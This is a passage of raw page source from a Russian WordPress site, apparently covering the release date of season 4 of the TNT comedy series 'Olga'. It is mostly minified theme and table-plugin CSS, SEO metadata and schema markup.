.admania_lvedtadaccordion36,.admania_lvedtrespectitem36 .admania_lvedtadaccordion37,.admania_lvedtrespectitem37 .admania_lvedtadaccordion38,.admania_lvedtrespectitem38 .admania_lvedtadaccordion39,.admania_lvedtrespectitem39 .admania_lvedtadaccordion40,.admania_lvedtrespectitem40 .admania_lvedtadaccordion41,.admania_lvedtrespectitem41 .admania_lvedtadaccordion42,.admania_lvedtrespectitem42 .admania_lvedtadaccordion43,.admania_lvedtrespectitem43 .admania_lvedtadaccordion44,.admania_lvedtrespectitem44 .admania_lvedtadaccordion45,.admania_lvedtrespectitem45 .admania_lvedtadaccordion46,.admania_lvedtrespectitem46 .admania_lvedtadaccordion47,.admania_lvedtrespectitem47 .admania_lvedtadaccordion48,.admania_lvedtrespectitem48 .admania_lvedtadaccordion49,.admania_lvedtrespectitem49 .admania_lvedtadaccordion50,.admania_lvedtrespectitem50 .admania_lvedtadaccordion51,.admania_lvedtrespectitem51 .admania_lvedtadaccordion52,.admania_lvedtrespectitem52 .admania_lvedtadaccordion53,.admania_lvedtrespectitem53 .admania_lvedtadaccordion54,.admania_lvedtrespectitem54 .admania_lvedtadaccordion55{display:block !important}.admania_frtlvedtclsbtn{padding:8px 14px;top:0;float:right;font-size:19px;cursor:pointer;right:0;background:#cf1919;color:#fff}.admania_frtlvedtclsbtn:hover{background:#c11a1a}.admania_shwoptionsad1 .admania_sitecontainer:before{content:'';width:100%;height:100%;position:absolute;z-index:10304;background:#111;opacity:.8;top:0;bottom:0;left:0;right:0}.admania_layt4afterslider{display:inline-block}@media screen and (max-width:1150px){.admania_boxedlayout .admania_sitecontainer{width:900px}.admania_boxedlayout .admania_primarysidebar .widget_search label{width:65%}.admania_boxedheaderbot .admania_rightheader{width:73.8%}.admania_boxedlayout .admania_sitemaincontent,.admania_boxedlayout .admania_sitefooterinner{padding:0 20px !important}.admania_boxedheaderinner{padding:0 20px !important}.admania_boxedheaderbot .admania_boxedheaderinner{padding:0 0 0 20px;position:relative}.admania_boxedheaderbot .admania_leftheader{padding:34px 24px 15px 0}.admania_sitefooterinnertop .admania_footerwidgets{padding:20px 30px 20px 0}}@media screen and (max-width:1023px){.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:45%}.admania_frontendpanel{left:20%}.admanialayt5_entrymeta_ads h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Ольга 4 сезон: дата выхода продолжения комедийного сериала</title><meta name="description" content="Ольга 4 сезон — продолжение комедийного сериала, который идет на канале ТНТ с 2016 года. Интересные факты о сериале, актерский состав. Дата выхода 4 сезона." /><link rel="canonical" href="https://kogda.pro/serialy/olga-4-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/olga-4-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2018/11/olga-1.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2018/11/olga-1.jpg","width":650,"height":434,"caption":"Ольга 4 сезон: дата выхода"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/olga-4-sezon#webpage","url":"https://kogda.pro/serialy/olga-4-sezon","name":"Ольга 4 сезон: дата выхода продолжения комедийного сериала","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/olga-4-sezon#primaryimage"},"datePublished":"2018-11-18T22:20:29+00:00","dateModified":"2020-07-06T15:36:50+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Ольга 4 сезон — продолжение комедийного сериала, который идет на канале ТНТ с 2016 года. Интересные факты о сериале, актерский состав. Дата выхода 4 сезона.","breadcrumb":{"@id":"https://kogda.pro/serialy/olga-4-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/olga-4-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/olga-4-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Ольга 4 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Ольга 4 сезон&raquo;" href="https://kogda.pro/serialy/olga-4-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: 